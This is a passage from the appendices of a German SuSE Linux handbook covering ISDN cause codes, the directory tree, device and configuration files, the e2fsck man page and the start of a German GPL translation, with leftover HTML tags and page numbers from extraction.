Liste einzusetzen; z. B. suse-announce-subscribe@suse.com, um die regelmäßigen<br />
Ankündigungen zu erhalten.<br />
Ähnlich ist das Vorgehen, wenn Sie eine Liste abbestellen wollen:
-unsubscribe@suse.com<br />
A.6 Weitere Dienstleistungen<br />
Achten Sie bitte darauf, dass die unsubscribe-Mail mit Ihrer korrekten E-<br />
Mail-Adresse geschickt wird.<br />
• <strong>SuSE</strong> FTP-Server<br />
ftp://ftp.suse.com<br />
aktuelle Information, Updates und Bugfixes<br />
Melden Sie sich bitte beim System als Benutzer ‘ftp’ an.<br />
569
A Support und Dienstleistungen der<br />
<strong>SuSE</strong> GmbH<br />
570
B ISDN-Meldungen – “cause codes”<br />
B ISDN-Meldungen – “cause codes”<br />
Leider sind die „Cause“-Meldungen, die man vom ISDN Subsystem erhält, auf<br />
Englisch und nicht immer leicht verständlich. Daher hier die Übersetzung.<br />
Eine typische „Fehler“-Meldung (engl. Cause) von HiSaX besteht aus 2 Teilen,<br />
der location und dem cause code. Sie besteht im Falle von Euro-ISDN aus<br />
5 Zeichen, Exxyy wobei xx die Quelle der Fehlermeldung (hier nicht erläutert)<br />
und yy die Meldungsursache angibt. Diese Ausgabe macht HiSaX immer hexadezimal.<br />
Manche Meldungen sind auch kein Fehler in diesem Sinne, sondern<br />
stellen normales Verhalten einer Telefonverbindung dar („besetzt“, „Verbindung<br />
durch Auflegen beendet“).<br />
Im Folgenden die Erläuterung der verschiedenen Meldungsursachen, den „Causes“;<br />
mit freundlicher Genehmigung des Instituts für Elektronische Systeme und<br />
Vermittlungstechnik der Universität Dortmund: http://www-esv.e-technik.<br />
uni-dortmund.de. Beachten Sie bitte, dass HiSaX diesen „Cause“-Wert Hexadezimal<br />
ausgibt.<br />
Cause# dez/hex Beschreibung<br />
Gruppe 0/1 normale Gründe<br />
#1 01 Die Nummer des gerufenen Teilnehmers ist zwar komplett<br />
und kann durch das Netzwerk interpretiert werden,<br />
ist aber zur Zeit keiner Endstelle zugeordnet.<br />
#2 02 Das spezifizierte Transitnetzwerk wird durch die meldende<br />
Stelle nicht erkannt. Dies kann entweder geschehen,<br />
weil das gewünschte Transitnetzwerk nicht existiert<br />
oder aber den geforderten Dienst ablehnt.<br />
#3 03 Es wurde kein Weg zum gewünschten Endteilnehmer<br />
gefunden, da dieser vermutlich an einem anderen als<br />
dem gewählten Netzwerk angeschlossen ist.<br />
#6 06 Der gerufene Teilnehmer kann den geforderten Kanal<br />
nicht verwenden.<br />
#7 07 Der Ruf wurde beim gerufenen Teilnehmer abgewiesen,<br />
da der geforderte Kanal bereits belegt war (virtueller<br />
Kanal, X.31 bzw. X.25).<br />
#16 10 Dieser Grund wird verwendet, wenn einer der an dem<br />
Ruf beteiligten Endteilnehmer den Ruf beendet.<br />
Tabelle B.1: Fortsetzung auf der nächsten Seite...<br />
571
B ISDN-Meldungen – “cause codes”<br />
572<br />
#17 11 Der Anschluss des gerufenen Teilnehmers ist besetzt<br />
und dieser nicht in der Lage, auf einen weiteren Ruf<br />
zu reagieren oder diesen anzunehmen.<br />
#18 12 Der gerufene Anschluss wurde zwar erreicht, aber der<br />
Rufaufbauwunsch SETUP wurde nicht innerhalb der<br />
vorgesehenen Zeit beantwortet.<br />
#19 13 Trotz Annahme des Endgerätes wurde der Ruf nicht<br />
durch den Endteilnehmer akzeptiert, z. B. Telefon klingelt<br />
in leerer Wohnung.<br />
#21 15 Der gerufene Teilnehmer hat den Ruf explizit abgelehnt,<br />
z. B. als Reaktion auf einen Anklopfton.<br />
#22 16 Als Option der Zielvermittlungsstelle kann dieser<br />
Grund gesendet werden, wenn sich die Rufnummer des<br />
gerufenen Teilnehmers geändert hat.<br />
#26 1A Dem gerufenen Teilnehmer konnte der Ruf nicht angezeigt<br />
werden.<br />
#27 1B Die gerufene Teilnehmerschnittstelle (Anschluss) ist<br />
zur Zeit außer Betrieb.<br />
#28 1C Die gewählte Rufnummer ist ungültig oder kann durch<br />
das Netzwerk nicht interpretiert werden.<br />
#29 1D Ein mit dem Rufaufbau angefordertes Dienstmerkmal<br />
kann durch das Netzwerk nicht bereitgestellt werden.<br />
#30 1E Es wird angezeigt, dass die STATUS Message, in der<br />
dieser Cause vorkommt, auf Grund einer STATUS EN-<br />
QUIRY Message versendet wurde.<br />
#31 1F Wenn kein anderer der in der Klasse Normal vorhandenen<br />
Gründe für die Ursache des Rufabbaus anwendbar<br />
ist, wird dieser Grund gesendet.<br />
Gruppe 2, nicht verfügbare Ressourcen<br />
#34 22 In der Vermittlungsstelle sind alle B-Kanäle (Sprechwege)<br />
oder alle virtuellen Kanäle (X.25) belegt.<br />
#38 26 Das Vermittlungsnetzwerk ist nicht betriebsbereit und<br />
wird dies für eine absehbare Zeit auch nicht mehr sein.<br />
#41 29 In der Vermittlungsstelle liegt ein vorübergehender Fehler<br />
vor, der in nächster Zukunft behoben sein wird. Es<br />
macht also Sinn, den Rufaufbauversuch zu wiederholen.<br />
#42 2A In der Vermittlungsstelle, die diesen Grund absendet, ist<br />
zur Zeit aus Überlastgründen kein Kanal verfügbar.<br />
#43 2B Die durch den rufenden Teilnehmer übergebene Zugriffsinformation,<br />
wie z. B. Passwörter im UTU Element,<br />
LLC oder HLC Daten, konnten nicht an den gerufenen<br />
Teilnehmer weitergeleitet werden.<br />
Tabelle B.1: Fortsetzung auf der nächsten Seite...
B ISDN-Meldungen – “cause codes”<br />
#44 2C Der gewünschte Kanal kann durch das Interface auf der<br />
anderen Seite nicht bereitgestellt werden.<br />
#47 2F Sollte eine Ressource nicht verfügbar sein, die<br />
nicht durch die oben genannten Gründe der Gruppe<br />
Ressource nicht verfügbar beschrieben werden<br />
kann, so wird dieser Grund gesendet.<br />
Gruppe 3, Dienst oder Option nicht verfügbar<br />
#49 31 Das geforderte Qualitätsmerkmal (Durchsatz oder Delay)<br />
nach X.213, kann nicht eingehalten werden.<br />
#50 32 Der Anwender ist zur Nutzung des angeforderten<br />
Dienstes nicht berechtigt, da er als Nutzer nicht eingetragen<br />
ist.<br />
#57 39 Der Anwender ist auf der auslösenden Anlage nicht berechtigt,<br />
den geforderten Dienst zu nutzen.<br />
#58 3A Der verlangte Übertragungsdienst ist zur Zeit nicht verfügbar.<br />
#59 3B Eine nicht verfügbare Dienstleistung oder Option, die<br />
nicht durch die vorherigen Gründe zu beschreiben ist,<br />
wird hiermit angezeigt.<br />
Gruppe 4, Dienstleistung oder Option nicht<br />
implementiert<br />
#65 41 Das aussendende Gerät ist nicht in der Lage, die geforderte<br />
Eigenschaft (bearer capabiltiy) bereitzustellen.<br />
#66 42 Der angeforderte Kanaltyp ist nicht verfügbar.<br />
#69 45 Das angeforderte Dienstmerkmal ist nicht implementiert.<br />
#70 46 Der Benutzer hat die uneingeschränkte Übertragung digitaler<br />
Information angefordert, aber nur eine eingeschränkte<br />
Übertragung ist zulässig.<br />
#79 4F Ein Dienst oder eine Option, die sich durch die oben<br />
genannten Gründe nicht beschreiben lässt, ist nicht implementiert.<br />
Gruppe 5, Ungültige Nachricht, unzulässiger<br />
Parameterbereich<br />
#81 51 Eine Nachricht wurde empfangen, die mit einem im<br />
Netzwerk zur Zeit ungültigen „Call Reference“-Wert<br />
versehen war.<br />
Tabelle B.1: Fortsetzung auf der nächsten Seite...<br />
573
B ISDN-Meldungen – “cause codes”<br />
574<br />
#82 52 Der angeforderte Nutzkanal existiert auf der Schnittstelle,<br />
die diesen Grund liefert, nicht. Dies kann z. B. bei<br />
CHI = 26 auf einem PCM 24 Interface vorkommen.<br />
#83 53 Es wurde versucht, einen Ruf mit einer ungültigen Call<br />
ID aus dem geparkten Zustand herauszuholen.<br />
#84 54 Es wurde versucht, beim Übergang ins Parken eine Call<br />
ID zu verwenden, die im Bereich des zuständigen Controllers<br />
bereits in Verwendung ist.<br />
#85 55 Es wurde versucht, einen Ruf wieder aufzunehmen, obwohl<br />
kein Ruf geparkt worden ist.<br />
#86 56 Der Ruf mit der verlangten Call ID wurde bereits wieder<br />
ausgelöst.<br />
#88 58 Die gerufene Endteilnehmerschnittstelle ist nicht in der<br />
Lage, den geforderten LLC oder HLC oder anderen zusätzlichen<br />
Attributen zu genügen.<br />
#91 5B Ein Transit Netzwerk wurde in einer inkompatiblen<br />
Weise angefordert.<br />
#95 5F Wenn keine andere der hier genannten Ursachen für eine<br />
ungültige Message zutrifft, wird dieser Grund versendet.<br />
Gruppe 6, Protokollfehler<br />
#96 60 Ein zwingend vorgeschriebenes Informationselement<br />
ist nicht vorhanden.<br />
#97 61 Ein unbekannter oder nicht implementierter Message-<br />
Type wurde von der auslösenden Einheit empfangen.<br />
#98 62 Eine Message wurde empfangen, die im aktuellen Zustand<br />
des Rufes nicht zulässig war, oder es wurde eine<br />
STATUS-Message mit einem ungültigen Zustand empfangen.<br />
#99 63 Ein Informationselement wurde empfangen, das nicht<br />
bekannt oder nicht implementiert ist. Das Informationselement<br />
kann bei einem weiteren Versuch weggelassen<br />
werden, um die gewünschte Funktion zu erreichen.<br />
#100 64 Der Inhalt eines Informationselementes ist ungültig und<br />
kann vom den Grund sendenden Gerät nicht verwendet<br />
werden.<br />
#101 65 Eine für den aktuellen Zustand des Rufes unzulässige<br />
Message wurde empfangen.<br />
#102 66 Eine Prozedur zur Wiederherstellung eines stabilen Zustandes<br />
wurde als Reaktion auf das Ablaufen eines Timers<br />
eingeleitet.<br />
#111 6F Eine in dieser Gruppe nicht näher spezifizierte Ursache<br />
ist aufgetreten.<br />
Tabelle B.1: Deutschsprachige ISDN-Causes
C Der Verzeichnisbaum<br />
C.1 Übersicht<br />
C Der Verzeichnisbaum<br />
Die folgende Abbildung zeigt einen kleinen Ausschnitt aus dem Linux-Verzeichnisbaum:<br />
bin boot dev etc home lib sbin root opt<br />
vmlinuz<br />
hda<br />
bin<br />
sda<br />
Mail<br />
st0<br />
yxz<br />
xdm<br />
linux<br />
test.c<br />
bin<br />
tux<br />
lib<br />
xterm xv<br />
ld.so<br />
/<br />
kde gnome<br />
X11R6<br />
man<br />
bin<br />
f2c<br />
proc<br />
bin lib ftp<br />
bin lib pub<br />
sbin<br />
tmp<br />
usr<br />
var<br />
etc lib local sbin share<br />
man<br />
doc man<br />
faq howto packages<br />
575
C Der Verzeichnisbaum<br />
576<br />
C.2 Wichtige Verzeichnisse<br />
Der Verzeichnisbaum Ihres Linux-Systems ist funktionell gegliedert („Filesystemstandard“).<br />
Wichtige Verzeichnisse sind in Tabelle C.1 beschrieben.<br />
/ das Wurzel-Verzeichnis (engl. root directory), Beginn<br />
des Verzeichnisbaums<br />
/home die (privaten) Verzeichnisse der Benutzer<br />
/dev Geräte-Dateien (engl. device files), die Hardwarekomponenten<br />
repräsentieren<br />
/etc wichtige Dateien zur Systemkonfiguration<br />
/usr/bin allgemein zugängliche Kommandos<br />
/bin Kommandos, die bereits zum Hochfahren des Systems<br />
nötig sind<br />
/usr/sbin Kommandos, die dem Systemverwalter vorbehalten<br />
sind<br />
/sbin Kommandos, die dem Systemverwalter vorbehalten<br />
sind und zum Hochfahren des Systems benötigt<br />
werden<br />
/etc/init.d Bootskripten<br />
/usr/include Header-Dateien für den C-Compiler<br />
/usr/include/g++ Header-Dateien für den C++-Compiler<br />
/usr/share/doc verschiedene Dokumentationsdateien<br />
/usr/man die Hilfe-Texte (Manual-Pages)<br />
/usr/src Quelltexte der Systemsoftware<br />
/usr/src/linux die Kernel-Quellen<br />
/tmp für temporäre Dateien<br />
/var/tmp für große temporäre Dateien<br />
/usr Beherbergt sämtliche Anwendungsprogramme, ist<br />
readonly mountbar. Konfigurationsdateien.<br />
/var Konfigurationsdateien (z. B. von /usr gelinkt).<br />
/var/log Protokolldateien<br />
/var/adm Systemverwaltung<br />
/lib Shared Libraries (für dynamisch gelinkte Programme)<br />
/proc das Prozessdateisystem<br />
/usr/local lokale, von der Distribution unabhängige Erweiterungen<br />
/opt optionale Software, größere Systeme (z. B. KDE)<br />
Tabelle C.1: Übersicht der wichtigen Verzeichnisse
D Wichtige Dateien<br />
D.1 Gerätedateien im /dev –<br />
Verzeichnis<br />
Die wichtigste Datei in Ihrem System ist der ☞Kernel selbst. Abgelegt ist er im<br />
Verzeichnis /boot als Datei vmlinuz.<br />
D.1 Gerätedateien im /dev – Verzeichnis<br />
Disketten und Festplatten: 1<br />
/dev/fd0 erstes Floppylaufwerk<br />
/dev/fd1 zweites Floppylaufwerk<br />
/dev/hda erste AT-Bus Festplatte<br />
/dev/hda1 - /dev/hda15 die Partitionen der ersten AT-Bus Platte<br />
/dev/sda erste SCSI Festplatte<br />
/dev/sda1 - /dev/sda15 die Partitionen der ersten SCSI Festplatte<br />
/dev/sdb zweite SCSI Festplatte<br />
/dev/sdc dritte SCSI Festplatte<br />
Tabelle D.1: Übersicht der Gerätedateien zu Massenspeichern<br />
D.1.1 CD-ROM-Laufwerke<br />
/dev/cdrom Link auf das verwendete CD-ROM Laufwerk; also auf<br />
eine der folgenden Dateien (wird von YaST angelegt):<br />
/dev/aztcd Aztech CDA268-01 CD-ROM<br />
/dev/cdu535 Sony CDU-535 CD-ROM<br />
/dev/cm206cd Philips CM206<br />
/dev/gscd0 Goldstar R420 CD-ROM<br />
/dev/hda<br />
bis ATAPI CD-ROM<br />
/dev/hdd<br />
/dev/lmscd Philips CM 205/250/206/260 CD-ROM<br />
Tabelle D.2: Fortsetzung auf der nächsten Seite...<br />
1 Neben den angegebenen Device-Dateien können Sie auch weitere selbst anlegen. Informationen<br />
darüber liefern die Manual Pages zu mknod.<br />
577
D Wichtige Dateien<br />
578<br />
/dev/mcd Mitsumi CD-ROM<br />
/dev/sbpcd0<br />
bis CD-ROM am Soundblaster<br />
/dev/sbpcd3<br />
/dev/scd0 SCSI CD-ROM Laufwerke<br />
/dev/scd1<br />
usw.<br />
/dev/sonycd Sony CDU 31a CD-ROM<br />
/dev/sjcd Sanyo CD-ROM<br />
/dev/optcd Optics Storage CD-ROM<br />
Tabelle D.2: Übersicht der Gerätedateien zu CD-ROM-Laufwerken<br />
D.1.2 Bandlaufwerke<br />
/dev/rmt0 1. SCSI-Streamer „rewinding“ (spult automatisch <strong>zurück</strong>)<br />
/dev/nrmt0 1. SCSI-Streamer „non rewinding“<br />
/dev/ftape Floppy-Streamer „rewinding“ (spult automatisch <strong>zurück</strong>)<br />
/dev/nftape Floppy-Streamer „non rewinding“<br />
Tabelle D.3: Übersicht der Gerätedateien für Bandlaufwerke<br />
D.1.3 Mäuse (Bus und PS/2)<br />
/dev/mouse Link auf die von der Maus verwendete Schnittstelle;<br />
also auf eine der folgenden Pseudo-Dateien (bei Busmäusen)<br />
oder auf eine serielle Schnittstelle (bei seriellen<br />
Mäusen) (wird von YaST angelegt):<br />
/dev/atibm Busmaus der ATI Grafikkarte.<br />
/dev/logibm Logitech Busmaus.<br />
/dev/psaux PS/2-Maus.<br />
/dev/inportbm PS/2-Busmaus (Microsoft Inport Busmouse).<br />
/dev/sunmouse SUN mouse.<br />
D.1.4 Modem<br />
Tabelle D.4: Übersicht der Gerätedateien für Mäuse
D.1 Gerätedateien im /dev –<br />
Verzeichnis<br />
/dev/modem Link auf den COM-Port, an dem das Modem angeschlossen<br />
ist (wird von YaST angelegt)<br />
D.1.5 Serielle Schnittstellen<br />
Tabelle D.5: Gerätedatei für Modem<br />
/dev/ttyS0 serielle Schnittstellen 0 bis 3<br />
bis (COM1 bis COM4);<br />
/dev/ttyS3<br />
usw.<br />
weitere bis ttyS63<br />
/dev/cua0 seit Kernel-Version 2.2.x sind diese seriellen<br />
/dev/cua3<br />
usw.<br />
Schnittstellen obsolet<br />
Tabelle D.6: Gerätedateien für serielle Schnittstellen<br />
D.1.6 Parallele Schnittstellen<br />
/dev/lp0<br />
bis parallele Schnittstellen (LPT1 bis LPT3)<br />
/dev/lp2<br />
Tabelle D.7: Gerätedateien für Drucker am Parallelport<br />
579
D Wichtige Dateien<br />
580<br />
D.1.7 Spezielle Devices<br />
/dev/null „schluckt“ beliebig viele Daten (Datenpapierkorb)<br />
/dev/tty1<br />
bis virtuelle Konsolen<br />
/dev/tty8<br />
/dev/zero liefert beliebig viele Null Bytes<br />
Tabelle D.8: Gerätedateien für spezielle/virtuelle Geräte<br />
D.2 Konfigurationsdateien in /etc<br />
/etc/<br />
<strong>SuSE</strong>-release<br />
Angaben zur installierten <strong>SuSE</strong> Linux Version.<br />
/etc/rc.config Zentrale Konfigurationsdatei des Systems; wird<br />
von YaST gefüllt und von den Bootskripten und<br />
<strong>SuSE</strong>config ausgewertet.<br />
/etc/rc.config.d Verzeichnis, in dem weitere Dateien mit rc.<br />
config-Variablen liegen.<br />
/etc/inittab Konfigurationsdatei für den init-Prozess.<br />
/etc/lilo.conf Konfiguration des LILO.<br />
/etc/modules.conf Konfiguration der Kernelmodule.<br />
/etc/DIR_COLORS Festlegen der Farben für ls.<br />
/etc/XF86Config Konfiguration des X Window Systems.<br />
/etc/fstab Tabelle der Dateisysteme, die beim Hochlauf automatisch<br />
gemountet werden.<br />
/etc/profile Loginskript der Shells (sh, bash etc.).<br />
/etc/csh.login Loginskript der tcsh.<br />
/etc/csh.cshrc Voreinstellungen für die tcsh.<br />
/etc/profile.d Verzeichnis, in dem Erweiterungen zu /etc/<br />
profile bzw. /etc/csh.cshrc liegen.<br />
/etc/passwd Benutzerdatenbank: Benutzername, home-<br />
/etc/shadow<br />
Verzeichnis, Loginshell, Benutzernummer.<br />
Passwörter.<br />
/etc/group Benutzergruppen.<br />
/etc/printcap Beschreibungen im System verfügbarer Drucker.<br />
Wird vom lpd (Druckerdaemon) verwendet. Vgl.<br />
auf Seite 367.<br />
/etc/hosts Zuordnung von Rechnernamen zu IP-Adressen<br />
(nötig, wenn kein Nameserver verwendet wird).<br />
/etc/inetd.conf Definition der zur Verfügung gestellten IP-Dienste<br />
(telnet, finger, ftp usw.).<br />
Tabelle D.9: Fortsetzung auf der nächsten Seite...
D.3 Versteckte Konfigurationsdateien<br />
im Home<br />
/etc/syslogd.conf Konfigurationsdatei für den Syslog-Daemon, dessen<br />
Aufgabe darin besteht, bestimmte Systemmeldungen<br />
zu protokollieren.<br />
Tabelle D.9: Konfigurationsdateien in /etc<br />
D.3 Versteckte Konfigurationsdateien im Home<br />
Im home-Verzeichnis der Benutzer finden sich etliche Konfigurationsdateien, die<br />
aus Gründen der Übersichtlichkeit „versteckt“ sind. Sie werden nur selten editiert.<br />
Jede Datei wird durch Voranstellen eines Punktes zur versteckten Datei.<br />
Man kann diese Dateien durch ls -a sichtbar machen. Beispiele sind in Tabelle<br />
D.10.<br />
.profile privates Login-Skript des Benutzers (bei Verwendung<br />
der bash).<br />
.bashrc Konfiguration der bash.<br />
.exrc Konfiguration des vi, ex.<br />
.xinitrc Startup-Skript des X Window Systems.<br />
.fvwmrc Konfiguration des fvwm-Windowmanagers.<br />
.ctwmrc Konfiguration des ctwm-Windowmanagers.<br />
.openwin-menu Konfiguration der olvwm und olwm-Windowmanager.<br />
Tabelle D.10: unsichtbare Dateien im Benutzerverzeichnis<br />
Diese Dateien werden bei Anlage eines Benutzers aus dem Verzeichnis /etc/<br />
skel kopiert.<br />
581
D Wichtige Dateien<br />
582
E Manual-Page von e2fsck<br />
E Manual-Page von e2fsck<br />
E2FSCK(8) E2FSCK(8)<br />
NAME<br />
e2fsck - check a Linux second extended file system<br />
SYNOPSIS<br />
e2fsck [ -pacnyrdfvstFSV ] [ -b superblock ] [ -B blocksize<br />
] [ -l|-L bad_blocks_file ] [ -C fd ] device<br />
DESCRIPTION<br />
e2fsck is used to check a Linux second extended file system.<br />
device is the special file corresponding to the device<br />
(e.g /dev/hdc1).<br />
OPTIONS<br />
-a This option does the same thing as the -p option.<br />
It is provided for backwards compatibility only; it<br />
is suggested that people use -p option whenever<br />
possible.<br />
-b superblock<br />
Instead of using the normal superblock, use an<br />
alternative superblock specified by superblock.<br />
This option is normally used when the primary<br />
superblock has been corrupted; most filesystems<br />
have primary superblocks located at blocks 8193,<br />
16385, etc. If an alternative superblock is specified<br />
and the filesystem is not opened read-only,<br />
e2fsck will make sure that the primary superblock<br />
is updated appropriately upon completion of the<br />
filesystem check.<br />
-B blocksize<br />
Normally, e2fsck will search for the superblock at<br />
various different block sizes in an attempt to find<br />
the appropriate block size. This search can be<br />
fooled in some cases. This option forces e2fsck to<br />
only try locating the superblock at a particular<br />
blocksize. If the superblock is not found, e2fsck<br />
will terminate with a fatal error.<br />
-c This option causes e2fsck to run the badblocks(8)<br />
program to find any blocks which are bad on the<br />
filesystem, and then marks them as bad by adding<br />
them to the bad block inode.<br />
583
E Manual-Page von e2fsck<br />
584<br />
-C This option causes e2fsck to write completion<br />
information to the specified file descriptor so<br />
that the progress of the filesystem check can be<br />
monitored. This option is typically used by programs<br />
which are running e2fsck. If the file<br />
descriptor specified is 0, e2fsck will print a completion<br />
bar as it goes about its business. This<br />
requires that e2fsck is running on a video console<br />
or terminal.<br />
-d Print debugging output (useless unless you are<br />
debugging e2fsck).<br />
-f Force checking even if the file system seems clean.<br />
-F Flush the filesystem device’s buffer caches before<br />
beginning. Only really useful for doing e2fsck<br />
time trials.<br />
-l filename<br />
Add the blocks listed in the file specified by<br />
filename to the list of bad blocks. The format of<br />
this file is the same as the one generated by the<br />
badblocks(8) program.<br />
-L filename<br />
Set the bad blocks list to be the list of blocks<br />
specified by filename. (This option is the same as<br />
the -l option, except the bad blocks list is<br />
cleared before the blocks listed in the file are<br />
added to the bad blocks list.)<br />
-n Open the filesystem read-only, and assume an answer<br />
of ‘No’ to all questions. Allows e2fsck to be used<br />
non-interactively. (Note: if the -c, -l, or -L<br />
options are specified in addition to the -n option,<br />
then the filesystem will be opened read-write, to<br />
permit the bad-blocks list to be updated. However,<br />
no other changes will be made to the filesystem.)<br />
-p Automatically repair ("preen") the file system<br />
without any questions.<br />
-r This option does nothing at all; it is provided<br />
only for backwards compatibility.<br />
-s This option will byte-swap the filesystem so that<br />
it is using the normalized, standard byte-order<br />
(which is i386 or little endian). If the filesystem<br />
is already in the standard byte-order, e2fsck<br />
will take no action.<br />
-S This option will byte-swap the filesystem, regardless<br />
of its current byte-order.<br />
-t Print timing statistics for e2fsck. If this option<br />
is used twice, additional timing statistics are<br />
printed on a pass by pass basis.<br />
-v Verbose mode.
-V Print version information and exit.<br />
E Manual-Page von e2fsck<br />
-y Assume an answer of ‘Yes’ to all questions; allows<br />
e2fsck to be used non-interactively.<br />
EXIT CODE<br />
The exit code returned by e2fsck is the sum of the following<br />
conditions:<br />
0 - No errors<br />
1 - File system errors corrected<br />
2 - File system errors corrected, system should<br />
be rebooted if file system was mounted<br />
4 - File system errors left uncorrected<br />
8 - Operational error<br />
16 - Usage or syntax error<br />
128 - Shared library error<br />
SIGNALS<br />
The following signals have the following effect when sent<br />
to e2fsck.<br />
SIGUSR1<br />
This signal causes e2fsck to start displaying a<br />
completion bar. (See discussion of the -C option.)<br />
SIGUSR2<br />
This signal causes e2fsck to stop displaying a completion<br />
bar.<br />
REPORTING BUGS<br />
Almost any piece of software will have bugs. If you manage<br />
to find a filesystem which causes e2fsck to crash, or<br />
which e2fsck is unable to repair, please report it to the<br />
author.<br />
AUTHOR<br />
SEE ALSO<br />
Please include as much information as possible in your bug<br />
report. Ideally, include a complete transcript of the<br />
e2fsck run, so I can see exactly what error messages are<br />
displayed. If you have a writeable filesystem where the<br />
transcript can be stored, the script(1) program is a handy<br />
way to save the output of e2fsck to a file.<br />
It is also useful to send the output of dumpe2fs(8). If a<br />
specific inode or inodes seems to be giving e2fsck trouble,<br />
try running the debugfs(8) command and send the output<br />
of the stat(1u) command run on the relevant inode(s).<br />
If the inode is a directory, the debugfs dump command will<br />
allow you to extract the contents of the directory inode,<br />
which can sent to me after being first run through uuencode(1).<br />
Always include the full version string which e2fsck displays<br />
when it is run, so I know which version you are running.<br />
This version of e2fsck was written by Theodore Ts’o<br />
.<br />
585
E Manual-Page von e2fsck<br />
586<br />
mke2fs(8), tune2fs(8), dumpe2fs(8), debugfs(8)<br />
E2fsprogs version 1.18 November 1999 4
F Die GNU General Public License<br />
(GPL)<br />
F Die GNU General Public License (GPL)<br />
Keinesfalls soll diese Übersetzung die GPL im juristischen Sinne ersetzen. Sie<br />
ist auch keine von der FSF autorisierte deutsche Version der GPL.<br />
GNU GENERAL PUBLIC LICENSE<br />
Version 2, June 1991<br />
Copyright (C) 1989, 1991 Free Software Foundation, Inc.<br />
59 Temple Place, Suite 330, Boston, MA 02111-1307 USA<br />
Jeder hat das Recht, diese Lizenzurkunde zu vervielfältigen und unveränderte<br />
Kopien zu verbreiten; Änderungen sind jedoch nicht gestattet.<br />
VORWORT<br />
Die Lizenzen für die meiste Software sollen verhindern, dass Sie sie weitergeben<br />
und verändern können. Im Gegensatz dazu will die GNU General Public<br />
License sicherstellen, dass freie Software von jedem benutzt und verändert werden<br />
kann - um zu gewährleisten, dass die Software für alle Benutzer frei ist. Die<br />
General Public License gilt für den Großteil der von der Free Software Foundation<br />
herausgegebenen Software und für alle anderen Programme, deren Autoren<br />
ihr Werk dieser Lizenz unterstellt haben. Auch Sie können diese Möglichkeit<br />
der Lizenzierung für Ihre Programme anwenden. (Ein anderer Teil der Software<br />
der Free Software Foundation unterliegt stattdessen der GNU Library General<br />
Public License).<br />
Die Bezeichnung Freie Software bezieht sich auf Freiheit - nicht auf den Preis.<br />
Durch unsere General Public Licenses haben Sie die Freiheit, Kopien freier Software<br />
zu verbreiten (und etwas für diesen Service zu berechnen, wenn Sie möchten),<br />
den Quellcode zu erhalten oder auf Wunsch zu bekommen, die Software<br />
zu ändern oder Teile davon in neuen freien Programmen zu verwenden. Die<br />
Licences bestätigen Ihnen, dass Sie dies alles tun dürfen.<br />
Um Ihre Rechte zu schützen, müssen wir Einschränkungen machen, die es jedem<br />
verbieten, Ihnen diese Rechte zu verweigern oder Sie aufzufordern, auf<br />
diese Rechte zu verzichten. Aus diesen Einschränkungen folgen bestimmte Verantwortlichkeiten<br />
für Sie, wenn Sie Kopien der Software verbreiten oder sie verändern.<br />
Beispielsweise müssen Sie den Empfängern alle Rechte gewähren, die Sie selbst<br />
haben, wenn Sie - kostenlos oder gegen Bezahlung - Kopien eines solchen Programmes<br />
verbreiten. Sie müssen sicherstellen, dass auch sie den Quellcode erhalten<br />
bzw. bekommen können. Und Sie müssen ihnen diese Bedingungen zeigen,<br />
damit sie ihre Rechte kennen.<br />
587
F Die GNU General Public License<br />
(GPL)<br />
588<br />
Wir schützen Ihre Rechte in zwei Schritten: (1) wir stellen die Software unter ein<br />
Copyright und (2) wir bieten Ihnen diese Lizenz an, die Ihnen das Recht gibt, die<br />
Software zu vervielfältigen, zu verbreiten und/oder zu verändern.<br />
Um die Autoren und uns zu schützen, wollen wir sicherstellen, dass jeder erfährt,<br />
dass für diese freie Software keine Garantie besteht. Wenn die Software<br />
von jemand anderem modifiziert und weitergegeben wird, möchten wir, dass die<br />
Empfänger wissen, dass sie nicht das Original erhalten haben, damit von anderen<br />
verursachte Probleme nicht die Reputation des ursprünglichen Autors schädigen.<br />
Schließlich ist jedes freie Programm permanent durch Software-Patente bedroht.<br />
Wir möchten die Gefahr ausschließen, dass Distributoren eines freien Programmes<br />
Patente mit dem Ergebnis individuell lizenzieren, dass das Programm proprietär<br />
wird. Um dies zu verhindern, haben wir klar gemacht, dass jedes Patent<br />
für freie Benutzung durch jedermann lizenziert werden muss oder überhaupt<br />
nicht lizenziert werden darf.<br />
Es folgen die genauen Bedingungen für die Vervielfältigung, Verbreitung und<br />
Bearbeitung:<br />
GNU GENERAL PUBLIC LICENSE<br />
BEDINGUNGEN FÜR DIE VERVIELFÄLTIGUNG, VERBREITUNG<br />
UND BEARBEITUNG<br />
0. Diese Lizenz gilt für jedes Programm und jedes andere Werk, in dem ein<br />
entsprechender Vermerk des Copyright-Inhabers darauf hinweist, dass das Werk<br />
unter den Bestimmungen dieser General Public License verbreitet werden darf.<br />
Im Folgenden wird jedes derartige Programm oder Werk als „das Programm“<br />
bezeichnet; die Formulierung „auf dem Programm basierendes Werk“ meint<br />
das Programm sowie jegliche Bearbeitung des Programms im Sinne des Urheberrechts.<br />
Dies bedeutet: ein Werk, das das Programm, auch auszugsweise,<br />
unverändert oder verändert und/oder in eine andere Sprache übersetzt, enthält.<br />
(Im Folgenden wird die Übersetzung ohne Einschränkung als „Bearbeitung“ bezeichnet).<br />
Jeder Lizenznehmer wird im Folgenden als „Sie“ angesprochen.<br />
Andere Handlungen als Vervielfältigung, Verbreitung und Bearbeitung berührt<br />
diese Lizenz nicht; sie fallen nicht in ihren Anwendungsbereich. Der Vorgang<br />
der Ausführung des Programmes wird nicht eingeschränkt, und die Ausgabe des<br />
Programmes unterliegt dieser Lizenz nur, wenn der Inhalt ein auf dem Programm<br />
basierendes Werk darstellt (unabhängig davon, dass die Ausgabe durch die Ausführung<br />
des Programmes erfolgte). Ob dies zutrifft, hängt von den Funktionen<br />
des Programms ab.<br />
1. Sie dürfen auf beliebigen Medien unveränderte Kopien des Quellcodes des<br />
Programms, wie sie ihn erhalten haben, anfertigen und verbreiten. Voraussetzung<br />
hierfür ist, dass Sie mit jeder Kopie einen entsprechenden Copyright-Vermerk<br />
sowie einen Haftungsausschluss veröffentlichen. Bitte lassen Sie alle Vermerke,<br />
die sich auf diese Lizenz und das Fehlen einer Garantie beziehen, unverändert;<br />
geben Sie desweiteren allen anderen Empfängern des Programmes zusammen<br />
mit dem Programm eine Kopie dieser Lizenz.<br />
Sie dürfen für den eigentlichen Kopiervorgang eine Gebühr verlangen; auf Ihren<br />
Wunsch dürfen Sie gegen Entgelt eine Garantie für das Programm anbieten.
F Die GNU General Public License<br />
(GPL)<br />
2. Sie dürfen Ihre Kopie(n) des Programmes oder eines Teils davon verändern,<br />
